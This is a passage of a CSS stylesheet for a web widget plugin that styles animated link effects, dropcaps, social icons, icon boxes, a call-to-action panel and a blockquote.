    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

.bw-magic-link .bw-magic-heart:hover span svg {
    fill: #000;
}

.bw-magic-link .bw-magic-heart:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: linkrippleHover 0.8s linear infinite;
    -webkit-animation: linkrippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}

@keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}


/* Liner */

.bw-magic-link .bw-magic-liner {
    display: inline-block;
    padding: 0 14px;
    margin-left: -14px;
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1.8;
    letter-spacing: 0.05em;
    position: relative;
    color: #000;
}

.bw-magic-link .bw-magic-liner:before {
    content: '';
    width: 0;
    height: 1px;
    background: #000;
    position: absolute;
    left: 0px;
    top: 50%;
    transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -webkit-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -moz-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -ms-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -o-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
}

.bw-magic-link .bw-magic-liner:hover:before {
    width: 100%;
}


/* Modern */

.bw-magic-link .bw-magic-modern {
    color: #248a6d;
    text-decoration: none;
    border-bottom: 1px dashed #33c79d;
    display: inline-block;
    position: relative;
    padding: 0 12px;
    z-index: 1000;
    font-size: 20px;
    font-weight: 600;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
}

.bw-magic-link .bw-magic-modern:before {
    content: "";
    z-index: -1;
    width: 100%;
    height: 0%;
    background: rgba(68, 207, 168, 0.16);
    bottom: 0;
    left: 0;
    position: absolute;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: height 250ms;
    -webkit-transition: height 250ms;
    -moz-transition: height 250ms;
    -ms-transition: height 250ms;
    -o-transition: height 250ms;
}

.bw-magic-link .bw-magic-modern:hover {
    border-color: transparent;
}

.bw-magic-link .bw-magic-modern:hover:before {
    height: 100%;
}


/* Arrow */

.bw-magic-link .bw-magic-arrow {
    text-align: left;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    font-weight: 700;
    transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
}

.bw-magic-link .bw-magic-arrow span {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-arrow:hover span {
    padding-left: 7px;
}

.bw-magic-link .bw-magic-arrow:hover {
    color: #000;
}


/* Simple */

.bw-magic-link .bw-magic-simple {
    font-size: 15px;
    letter-spacing: 0.02em;
    font-weight: 700;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    transition: text-decoration-color 0.2s ease !important;
    -webkit-transition: text-decoration-color 0.2s ease !important;
    -moz-transition: text-decoration-color 0.2s ease !important;
    -ms-transition: text-decoration-color 0.2s ease !important;
    -o-transition: text-decoration-color 0.2s ease !important;
}

.bw-magic-link .bw-magic-simple:hover {
    color: #000;
    text-decoration-color: #000 !important;
}


/* Minimal */

.bw-magic-link .bw-magic-minimal {
    text-align: left;
    color: #000;
    transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover {
    padding-left: 14px;
    color: #000;
}

.bw-magic-link .bw-magic-minimal:after {
    content: '';
    background: #000;
    left: 0;
    top: calc(50% - 1px);
    width: 10px;
    height: 2px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover:after {
    opacity: 1;
    visibility: visible;
}


/* Anchor */

.bw-magic-link .bw-magic-anchor {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 0 0 0 0;
    color: rgba(0, 0, 0, .8);
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

.bw-magic-link .bw-magic-anchor:before,
.bw-magic-link .bw-magic-anchor:after {
    content: '';
    display: inline-block;
    width: 10px;
    height: 1px;
    background: currentColor;
    position: absolute;
    right: 3px;
    top: calc(50% - 0px);
    opacity: 0;
    transform-origin: right center;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover:after,
.bw-magic-link .bw-magic-anchor:hover:before {
    transform-origin: right center;
    opacity: 1;
    right: -21px;
}

.bw-magic-link .bw-magic-anchor:hover:after {
    transform: rotate(-25deg);
    -webkit-transform: rotate(-25deg);
    -moz-transform: rotate(-25deg);
    -ms-transform: rotate(-25deg);
    -o-transform: rotate(-25deg);
}

.bw-magic-link .bw-magic-anchor:hover:before {
    transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -o-transform: rotate(25deg);
}


/* Wheel */

.bw-magic-link .bw-magic-wheel {
    position: relative;
    display: inline-block;
    width: 25.6em;
    height: 6.3em;
    overflow: hidden;
    vertical-align: middle;
    text-align: left;
    text-decoration: none;
    line-height: 3em;
    font-size: 1rem;
    cursor: pointer;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transition: transform 0.5s;
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -ms-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: -webkit-transform 0.5s;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -webkit-transform 0.5s;
    -ms-transition: -webkit-transform 0.5s;
    -o-transition: -webkit-transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transition: transform 0.5s, -webkit-transform 0.5s;
    -moz-transition: transform 0.5s, -webkit-transform 0.5s;
    -ms-transition: transform 0.5s, -webkit-transform 0.5s;
    -o-transition: transform 0.5s, -webkit-transform 0.5s;
}

.bw-magic-link .bw-magic-wheel svg {
    z-index: 1;
    position: absolute;
    top: 10px;
    left: -30px;
    width: auto;
    height: auto;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline,
.bw-magic-link .bw-magic-wheel svg g circle {
    fill: none;
    stroke: #000;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline {
    stroke-miterlimit: 10;
}

.bw-magic-link .bw-magic-wheel svg g circle {
    display: block;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 0.066em;
    stroke-dasharray: 200;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset ease-out 0.5s;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -moz-transition: stroke-dashoffset ease-out 0.5s;
    -ms-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
}

.bw-magic-link .bw-magic-wheel span {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 10px 0 0 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.4;
    z-index: 999;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.bw-magic-link .bw-magic-wheel:hover span {
    color: #000;
}

.bw-magic-link .bw-magic-wheel:hover {
    transform: translateZ(0) translateX(0.5em);
    -webkit-transform: translateZ(0) translateX(0.5em);
    -moz-transform: translateZ(0) translateX(0.5em);
    -ms-transform: translateZ(0) translateX(0.5em);
    -o-transform: translateZ(0) translateX(0.5em);
}

.bw-magic-link .bw-magic-wheel:hover svg g circle {
    stroke-dashoffset: 200;
}


/**
 * Black Dropcap
 */

.bw-dropcap-wrap {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-dropcap-wrap .bw-dropcap::first-letter {
    float: left;
    margin-right: 0.25em;
    color: #222;
    line-height: 1;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 5em;
}


/**
 * Black Social Networks
 */

.bw-social-links {
    width: 100%;
}


/* Social Networks - Type 1 */

.bw-social-links.bw-t1 .bw-social-box .bw-social {
    width: 250px;
    height: 260px;
    background: transparent;
    border: 6px solid #000;
    padding: 60px 40px;
    margin: 0 20px;
    display: inline-block;
    text-align: center;
    color: #000;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social i {
    font-size: 26px;
    line-height: 30px;
    display: block;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-social-name {
    display: block;
    margin: 16px 0 47px;
    font-size: 30px;
    font-weight: 600;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text {
    color: #000;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
    padding: 0 4px 7px;
    text-decoration: none;
    color: #000;
    position: relative;
    font-weight: 400;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text:after {
    background-color: #000;
    position: absolute;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    width: 100%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -webkit-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -moz-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -ms-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -o-transition: width .3s ease-in-out, background-color .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social:hover .bw-follow-text:after {
    width: 0%;
}


/* Social Networks - Type 2 */

.bw-social-links.bw-t2 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: transparent;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover {
    background: #000;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social i {
    color: #000;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 3 */

.bw-social-links.bw-t3 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: #000;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover {
    background: #fff;
    border-color: #fff;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover i {
    color: #000;
}


/* Social Networks - Type 4 */

.bw-social-links.bw-t4 .bw-social-box .bw-social {
    width: 44px;
    height: 44px;
    background: #000;
    margin: 0 6px;
    display: inline-block;
    line-height: 47px;
    text-align: center;
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover {
    background: #fff;
    background-color: #000;
    background-image: linear-gradient(90deg, #000 0%, #111 50%, #222 100%);
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.2);
}

.bw-social-links.bw-t4 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 16px;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 5 */

.bw-social-links.bw-t5 .bw-social-box .bw-social {
    text-decoration: none;
    color: #000;
    margin: 0 16px;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t5 .bw-social-box .bw-social i {
    color: #000;
    font-size: 21px;
    line-height: 32px;
}


/* Social Networks - Type 6 */

.bw-social-links.bw-t6 .bw-social-box .bw-social {
    text-decoration: underline;
    color: #000;
    margin: 0 16px;
    color: #000;
    font-size: 26px;
    line-height: 32px;
    font-weight: 500;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}


/**
 * Black Icon Box Pro
 */

.bw-iconbox {
    position: relative;
    width: 100%;
    background: #fff;
    padding: 22px 28px;
    box-shadow: 0px 0px 30px -12px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox:hover {
    box-shadow: 0px 0px 50px -20px rgba(0, 0, 0, 0.3);
    z-index: 9;
}

.bw-iconbox.bw-box-left {
    text-align: left;
}

.bw-iconbox.bw-box-center {
    text-align: center;
}

.bw-iconbox.bw-box-right {
    text-align: right;
}

.bw-iconbox h1,
.bw-iconbox h2,
.bw-iconbox h3,
.bw-iconbox h4,
.bw-iconbox h5,
.bw-iconbox h6 {
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.bw-iconbox p {
    margin: 12px 0 24px 0;
    font-size: 14px;
}

.bw-iconbox .bw-iconbox-icon i {
    font-size: 46px;
}

.bw-iconbox .bw-btn {
    font-size: 14px;
    margin: 12px 0;
    padding-left: 0;
    display: block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox .bw-btn:hover {
    color: #000;
}

.bw-iconbox .left {
    text-align: left;
}

.bw-iconbox .center {
    text-align: center;
}

.bw-iconbox .right {
    text-align: right;
}

.bw-iconbox img,
.bw-iconbox svg,
.bw-iconbox .bw-iconbox-icon i {
    margin-bottom: 20px;

}





/* Position 1 */

.bw-position-1 i {
    margin: 0;
}


/* Position 2 */

.bw-iconbox.bw-position-2 {
    z-index: 3;
    text-align: center;
    box-shadow: unset;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.bw-iconbox.bw-position-2:hover {
    box-shadow: 0 22px 40px -22px rgba(0, 0, 0, 0.3);
    z-index: 4;
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
}

.bw-iconbox.bw-position-2 .bw-iconbox-icon {
    padding: 24px 0;
    width: 100%;
    height: auto;
}

.bw-iconbox.bw-position-2 i {
    margin: 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-title {
    font-size: 28px;
    letter-spacing: -1px;
    text-transform: capitalize;
    margin: 0 0 7px 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-subtitle {
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 300;
    color: #999;
}

.bw-iconbox.bw-position-2 p {
    font-size: 15px;
    color: #999;
    font-weight: 500;
    line-height: 21px;
    margin: 0 0 24px 0;
}


/* Position 3 & Position 4 */

.bw-iconbox.bw-position-3 {
    padding: 22px 14px;
    display: table;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-3 .bw-image-wrap,
.bw-iconbox.bw-position-3 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-3 .bw-image-wrap {
    width: 20%;
}

.bw-iconbox.bw-position-3 .bw-content-wrap {
    width: 80%;
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 {
    padding: 22px 12px;
    display: flex;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-4 .bw-image-wrap,
.bw-iconbox.bw-position-4 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-4 .bw-image-wrap {
    display: flex;
    width: 25%;
    align-items: center;
    justify-content: center;
    padding-right: 14px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap {
    width: 75%;
    padding-left: 14px;
    border-left: 2px solid #D2D2D2;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-title,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-title {
    font-size: 11px;
    letter-spacing: 1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-subtitle,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-subtitle {
    font-size: 24px;
    letter-spacing: -1px;
    text-transform: unset;
    font-weight: 900;
    margin: 5px 0 0 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap p,
.bw-iconbox.bw-position-3 .bw-content-wrap p {
    font-size: 14px;
    margin: 14px 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a,
.bw-iconbox.bw-position-3 .bw-content-wrap a {
    padding: 0 0 0 0;
    position: relative;
    margin: 0;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: -1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:before {
    position: absolute;
    content: '';
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover {
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover:before {
    width: 12px;
}


/* Position 5 & Position 6 */

.bw-iconbox.bw-position-5 {
    border-radius: 0;
    border-left: 7px solid #000;
    padding: 22px 28px 22px 12px;
    box-shadow: unset;
}

.bw-iconbox.bw-position-6 {
    padding: 22px 20px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-5 .bw-wrapper,
.bw-iconbox.bw-position-6 .bw-wrapper {
    display: flex;
    margin-bottom: 22px;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 12px 0 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon i,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon i {
    font-size: 44px;
    margin-bottom: 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-title,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-title {
    font-size: 13px;
    font-weight: 300;
    margin: 0 0 5px 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-subtitle,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-subtitle {
    font-size: 21px;
    font-weight: 900;
    letter-spacing: -1px;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path,
.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    /* opacity: 0; */
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    background-image: none !important;
}

@keyframes bwxanimate {
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-iconbox.bw-iconbox-svg-animate.run .bw-iconbox-icon path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 2000;
    stroke-dashoffset: 2000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bwxanimate 6s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* right positioning */
.bw-box-right.bw-position-3,
.bw-box-right.bw-position-4 {
    direction: rtl;
    text-align: right;
}

.bw-box-right.bw-position-3 .bw-image-wrap,
.bw-box-right.bw-position-4 .bw-image-wrap {
    float: right;
}

.bw-box-right.bw-position-3 .bw-content-wrap,
.bw-box-right.bw-position-4 .bw-content-wrap {
    float: left;
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-4 .bw-content-wrap {
    border-left: 0;
    border-right: 2px solid #D2D2D2;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:hover,
.bw-box-right.bw-position-4 .bw-content-wrap a:hover {
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:before,
.bw-box-right.bw-position-4 .bw-content-wrap a:before {
    right: 0;
    left: auto;
}

.bw-box-right.bw-position-5 .bw-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper {
    flex-direction: row-reverse;
}

.bw-box-right.bw-position-5{
    border-left: 0px;
    border-right: 7px solid #000;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-box-right.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 0 0 12px;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-typography-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper .bw-typography-wrapper {
    float: left;
}

.bw-position-5 .bw-wrapper .bw-iconbox-img,
.bw-position-6 .bw-wrapper .bw-iconbox-img {
    margin: 0 12px;
}


/**
 * Black Call To Action - CTA
 */

.bw-cta {
    background: #000;
    color: #fff;
    width: auto;
    padding: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #fff;
    box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-cta .bw-cta-title {
    font-size: 44px;
    margin: 0 0 34px 0;
    font-weight: 700;
    letter-spacing: -0.06em;
}

.bw-cta .bw-cta-subtitle {
    font-size: 23px;
    margin: 0;
    font-weight: 500;
}

.bw-cta .bw-cta-button {
    transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-cta .bw-cta-button:hover {
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.bw-cta .bw-cta-button a {
    display: block;
    color: #000;
    background: #fff;
    padding: 16px 38px 16px 28px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: relative;
    margin: 20px;
    font-weight: 800;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-cta .bw-cta-button a i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 24px;
    opacity: 0;
    transition: all 0.3s ease;
}

.bw-cta .bw-cta-button a:hover i {
    right: 14px;
    opacity: 1;
}

@media(max-width: 780px) {
    .bw-cta {
        padding: 50px 25px;
    }
    .bw-cta .bw-cta-button a {
        padding: 8px 14px;
        font-size: 12px;
        margin: 14px 10px;
        display: block;
    }
}


/**
 * Black Blockquote
 */

.bw-blockquote {
    background: #fff;
    padding: 30px 25px 30px 25px;
    box-shadow: 0 7px 80px -24px rgba(0, 0, 0, 0.2);
    display: flex;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-blockquote .bw-icon-into {
    width: 25%;
    padding-right: 12px;
}

.bw-blockquote .bw-icon-into i {
    font-size: 60px;
    color: #000;
}

.bw-blockquote .bw-icon-into img,
.bw-blockquote .bw-icon-into svg {
    max-width: 60px;
    max-height: 60px;
    display: block;
    margin-top: -9px;
    width: -webkit-fill-available;
}

.bw-blockquote .bw-icon-into img {
    margin: 0;
}

.bw-blockquote .content {
    width: 75%;
    padding-left: 20px;
    border-left: 4px solid;
}

.bw-blockquote .content .bw-description {
    color: #000;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 28px;
    letter-spacing: 0.014em;
    line-height: 30px;
    margin-top: -8px;
}

.bw-blockquote .content .bw-name {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: -0.014em;
